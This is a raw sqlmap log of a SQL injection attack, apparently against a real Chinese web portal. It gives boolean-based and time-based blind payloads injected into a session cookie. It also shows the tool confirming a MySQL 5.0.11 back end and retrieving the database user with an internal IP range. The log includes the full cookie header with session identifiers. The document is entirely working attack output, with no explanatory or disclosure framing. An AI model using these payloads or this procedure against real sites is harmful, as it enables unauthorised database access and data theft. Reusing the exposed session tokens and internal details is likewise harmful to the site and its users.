 ---
Place: (custom) HEADER
Parameter: Cookie #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userid=1427438764249_fmj74n7850; vjuids=3ba91ed00.14c59fbbae4.0.071
2d93d; ifengRotator_AP2208=0; ifengRotator_AP2209=0; ifengRotator_AP2245=0; ifen
gRotator_AP2259=0; ifengRotator_Ap354=0; IF_TIME=1427440654943; sid=48DC8FFDA2BA
A65F3C06E887AF1C6A25user57633707' AND 9557=9557 AND 'duDr'='duDr; IF_USER=
; messagecount=d98f00b2; _gat=1; cmtids=a:2:{i:284637593;a:1:{i:930
438371;s:9:"930438371";}i:946082258;a:1:{i:1013994041;s:10:"1013994041";}}; b_h
is=[{"book_name":"%E6%88%91%E7%9A%84%E7%BE%8E%E5%A5%B3%E4%BF%8F%E8%80%81%E5%A9%8
6","id":3023436}]; cbg=; ifengRotator_AP1998=1; selCityName=%E5%8C%97%E4%BA%AC;
_ga=GA1.2.1281067119.1427440816; reborn=ViMAKF81UXhSa1tqBTQAMwU6D2MNalZh; msgcou
nt=0; vjlast=1427438812.1427438812.30; prov=cn010; city=010; weather_city=bj; re
gion_ip= ; region_ver=1.2; PHPSESSID=r2b93rhe9cb0k3gp4970hc2ia4
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userid=1427438764249_fmj74n7850; vjuids=3ba91ed00.14c59fbbae4.0.071
2d93d; ifengRotator_AP2208=0; ifengRotator_AP2209=0; ifengRotator_AP2245=0; ifen
gRotator_AP2259=0; ifengRotator_Ap354=0; IF_TIME=1427440654943; sid=48DC8FFDA2BA
A65F3C06E887AF1C6A25user57633707' AND SLEEP(5) AND 'HptU'='HptU; IF_USER=
; messagecount=d98f00b2; _gat=1; cmtids=a:2:{i:284637593;a:1:{i:930
438371;s:9:"930438371";}i:946082258;a:1:{i:1013994041;s:10:"1013994041";}}; b_h
is=[{"book_name":"%E6%88%91%E7%9A%84%E7%BE%8E%E5%A5%B3%E4%BF%8F%E8%80%81%E5%A9%86
","id":3023436}]; cbg=; ifengRotator_AP1998=1; selCityName=%E5%8C%97%E4%BA%AC; _
ga=GA1.2.1281067119.1427440816; reborn=ViMAKF81UXhSa1tqBTQAMwU6D2MNalZh; msgcoun
t=0; vjlast=1427438812.1427438812.30; prov=cn010; city=010; weather_city=bj; reg
ion_ip= ; region_ver=1.2; PHPSESSID=r2b93rhe9cb0k3gp4970hc2ia4
---
[00:59:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:59:22] [INFO] fetching current user
[00:59:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:59:22] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
reborn@10.50.3.%
current user:    'reborn@10.50.3.%'